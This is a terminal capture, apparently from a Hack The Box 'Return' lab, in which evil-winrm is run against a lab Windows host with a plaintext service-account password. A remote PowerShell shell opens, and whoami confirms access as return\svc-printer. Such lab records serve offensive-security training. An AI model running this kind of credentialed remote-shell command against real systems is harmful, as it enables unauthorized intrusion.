 ┌──(kali㉿kali)-[~/htb/return]
└─$ evil-winrm -u svc-printer -p '1edFg43012!!' -i 10.129.95.241
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>